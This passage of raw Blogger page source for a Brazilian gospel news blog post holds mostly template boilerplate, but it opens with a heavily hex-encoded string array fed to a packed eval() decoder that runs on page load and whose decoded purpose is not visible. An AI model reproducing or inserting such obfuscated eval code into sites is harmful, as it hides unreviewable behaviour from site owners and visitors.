x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ZXG5g7t7kJdhjQYMf_FtcqxNKiQ:1768203454848';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/6542489667386708495/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6542489667386708495', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy4QW6VTDpgBplsx3O6uzRq4vYUckJh-2MJ9gEoYHSQ6k0F6hRqDdHTj5IpxKkmUQX60Daynxca7WVHc_crZzX8GEKzI4FdrX3XHceo0PuRQ7xC8eqFLVX6DCXcil3FudvF3ov6XTscuM_/s72-c/10606450_702310206520654_7641010544275406012_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy4QW6VTDpgBplsx3O6uzRq4vYUckJh-2MJ9gEoYHSQ6k0F6hRqDdHTj5IpxKkmUQX60Daynxca7WVHc_crZzX8GEKzI4FdrX3XHceo0PuRQ7xC8eqFLVX6DCXcil3FudvF3ov6XTscuM_/s1600/10606450_702310206520654_7641010544275406012_n.jpg', 'pageName': 'Sergio Lopes  prepara para lan\xe7ar seu primeiro CD pela Sony Music', 'pageTitle': 'News Gospel: Sergio Lopes  prepara para lan\xe7ar seu primeiro CD pela Sony Music'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sergio Lopes  prepara para lan\xe7ar seu primeiro CD pela Sony Music', 'description': ' O cantor Sergio Lopes est\xe1 nos preparativos finais para lan\xe7amento de seu primeiro CD pela gravadora Sony Music, intitulado de \x22Cora\xe7\xe3o Dis...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy4QW6VTDpgBplsx3O6uzRq4vYUckJh-2MJ9gEoYHSQ6k0F6hRqDdHTj5IpxKkmUQX60Daynxca7WVHc_crZzX8GEKzI4FdrX3XHceo0PuRQ7xC8eqFLVX6DCXcil3FudvF3ov6XTscuM_/s1600/10606450_702310206520654_7641010544275406012_n.jpg', 'url': 'https://www.newsgospel.com.br/2014/10/sergio-lopes-prepara-para-lancar-seu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6542489667386708495}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
